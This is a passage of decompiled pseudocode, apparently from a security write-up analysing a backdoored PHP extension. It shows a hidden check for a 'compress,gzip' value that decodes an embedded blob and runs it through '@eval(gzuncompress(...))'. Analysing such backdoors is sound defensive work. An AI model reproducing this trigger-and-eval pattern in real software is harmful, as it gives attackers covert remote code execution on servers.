 75 }
76 else
77 {
78 v12 = strcmp(**v34, aCompressGzip); // 判断：compress,gzip
79 if ( !v12 )
80 {
81 v13 = &byte_10012884;
82 v14 = asc_1000D66C;
83 v42 = &byte_10012884;
84 v15 = asc_1000D66C;
85 while ( 1 )
86 {
87 if ( *(_DWORD *)v15 == 39 )
88 {
89 v13[v12] = 92;
90 v42[v12 + 1] = *(_BYTE *)v14;
91 v12 += 2;
92 v15 += 4;
93 }
94 else
95 {
96 v13[v12++] = *(_BYTE *)v14;
97 v15 += 2;
98 }
99 v14 += 2;
100 if ( (signed int)v14 >= (signed int)&unk_1000E5C4 )
101 break;
102 v13 = v42;
103 }
104 spprintf(&v36, 0, aVSMS, byte_100127B8, Dest);// $V=',27h,'%s',27h,';$M=',27h,'%s',27h,
105 spprintf(&v42, 0, aS_evalSS, v36, aGzuncompress, v42);// %s;@eval(%s(gzuncompress
106 v16 = *(_DWORD *)(*a3 + 4 * executor_globals_id - 4);
107 v17 = *(void **)(v16 + 296);
108 *(_DWORD *)(v16 + 296) = &v32;
109 v40 = v17;
110 v18 = setjmp3((int)&v32, 0);
00003523 sub_100031F0:92
零组资料文库
先知社区